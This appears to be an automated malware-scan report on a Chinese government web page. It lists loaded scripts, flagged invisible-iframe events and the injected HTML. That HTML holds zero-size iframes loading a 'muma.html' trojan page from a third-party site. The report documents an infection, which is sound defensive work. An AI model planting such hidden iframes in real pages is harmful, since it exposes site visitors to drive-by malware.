 http://yge-lngy.nbyz.gov.cn/
HTML http://yge-lngy.nbyz.gov.cn/
Inline Script
Inline Script
Inline Script
Inline Script
Script http://s87.cnzz.com/stat.php?id=1334123&w
HTML http://www.cnqqw.net/cnqqwadmin/Databack
HTML http://www.cnqqw.net/cnqqwadmin/Databack
HTML http://www.cnqqw.net/cnqqwadmin/Databack
HTML http://www.cnqqw.net/cnqqwadmin/Databack
HTML http://www.cnqqw.net/cnqqwadmin/Databack
HTML http://yge-lngy.nbyz.gov.cn/
MIME-Type: text/html HTTP-Response: 200
IP: 61.130.101.40 MD5: d94711eecef753817a0
<iframe src=http://www.cnqqw.net/cnqqwadmin/Databackup/muma.html width=0 height=0></iframe><iframe src=http://www.cnqqw.ne
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_jumpMenu(targ,selObj,restore){ //v3.0
eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
if (restore) selObj.selectedIndex=0;
}
//-->
</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
Events:
ActiveX.ShockwaveFlash.Constructor (ActiveX Shockwave Flash)
ActiveX.ShockwaveFlash.Constructor (ActiveX Shockwave Flash)
HTML.Iframe.Invisible
http://www.cnqqw.net/cnqqwadmin/Databackup/muma.html
HTML.Iframe.Invisible
HTML.Iframe.Invisible
HTML.Iframe.Invisible
HTML.Iframe.Invisible